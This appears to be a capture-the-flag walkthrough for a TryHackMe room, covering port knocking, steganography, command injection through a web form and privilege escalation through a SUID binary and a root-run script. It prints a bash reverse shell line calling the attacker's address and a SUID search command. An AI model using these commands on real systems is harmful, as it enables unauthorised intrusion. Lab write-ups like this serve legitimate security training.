The Blob Blog is a medium level Tryhackme room. This rooms requires a little out-of-box thinking and some reversing skills. The final objective is to get the user and root flag.

| Author | bobloblaw |
| Description | Successfully hack into bobloblaw’s computer. |
Deploy the VM and let’s go.
Enumeration
Let’s start with a nmap scan.

From the first nmap scan, there are only two ports open: 22/ssh and 80/http. I checked the http service first and found the apache2 page.

In the source page I found two comments, one is a base64 encoded string and the second one seemed to be some sort of message.
I decoded the first comment in the following way: base64 using cyberchef > brainf@@k using dcode. After decoding I got this message.

Port knocking
I spent some time figuring out the hint in the message and finally came to a conclusion that it is port knocking.
In case you don’t know what port knocking is, here is the explanation:
Port knocking: Port knocking is a stealth method to externally open ports that, by default, the firewall keeps closed. It works by requiring connection attempts to a series of predefined closed ports. With a simple port knocking method, when the correct sequence of port “knocks” (connection attempts) is received, the firewall opens certain port(s) to allow a connection.
source: https://wiki.archlinux.org/index.php/Port_knocking
And from the decoded message the combination is 1,3,5. I used nmap to make a connection with the specified ports
nmap ip-addr -p 1,3,5
Do a nmap scan again on all ports and see if there are more ports open. If not, repeat the nmap scan again (Since I didn’t get it in the first try).

FTP and HTTP
From the nmap scan I found that Anonymous login is not enabled in the ftp service. The only password that came to my mind was the string in the second comment. I decoded the base58 encoded string using cyberchef.

I logged into the ftp server with the username bob and found an image file. Download it using the get file-name command.

I tried using steghide to extract the contents of the image file but it required a password to do so. Argghhh…need to find another password.
So, I checked the http service running in the port 445 and found this comments in the source page.

Now, use steghide to extract the contents of the image file.

I checked the extracted text file and found two lines: first one didn’t make any sense since I thought it was rot cipher as it was not and the second one is a directory name in the webpage. After going to the directory I found the key to decipher the first one.

The first line that we found on the text file can be decoded with vigenere cipher.

I tried to log in to ssh using the above credentials but my effort was in vain. Then, I checked the final port 8080 . I used gobuster to brute force the hidden directories since there was no hint in the souce page.

Reverse Shell
I logged in with the credentials that we just found. I checked every link that was given in the page but found nothing interesting.

I tried some common strings and command in the input box and saw it being reflected in the review link. So, I grabbed the bash reverse shell and used it in the input box. At first, I thought that the reverse shell would pop-up after clicking the submit button but I was wrong. After submitting the reverse shell payload link on the review link to get the reverse shell. Remember to open a netcat listener.
bash -i >& /dev/tcp/your-vpn-ip/4444 0>&1

At last!!! We got the shell.
User flag
I used find command to list files with permissions.
find / -perm -4000 2>/dev/null
I found this particular file out of place. So, I tried executing it with arbitary inputs but had no luck with it.

I transferred the file to my local machine and tried using Ghidra to reverse engineer it.

From the main function I understood that it requires 6 arguments and it checks for the condition 7 - whatever input parameter given and loops over the input parameters. So, I tried using all six patameters with the value of 6.

After some trial and error, I arrived at 6 5 4 3 2 1. Use python pty to spawn a shell.


Voila!! We got the user flag. Without further ado, let’s move to getting root.
Root flag
I checked for hints in the image files that was with the user flag but found nothing useful. So, I used sudo -l and found two binaries that can be run as root.
(root) NOPASSWD: /bin/echo, /usr/bin/yes
After searching through gtfobins for commands I found nothing. Hmmm….back to square one.
Like every 30 seconds or a minute this message stating that “You haven’t rooted me yet? Jezz” would be displayed. I thought it would be running as a cronjob but there was no binary mentioned in the /etc/crontab file that displayed this message. So, I searched through some directories and finally found file displaying the message in the /Documents directory.

 We can use this to get the reverse shell. First, to be able to edit the text file we need the use
We can use this to get the reverse shell. First, to be able to edit the text file we need the use stty.
ctrl+z stty raw -echo;fg reset xterm-256color export TERM=xterm-256color
I grabbed the c reverse shell which can be found here and edited the remote addr and remote port. Remember to open a netcat listener.
Wait for a few seconds for the reverse shell.
The root flag will be waiting for you in /root/root.txt file.
That’s it folks. Happy hacking!!!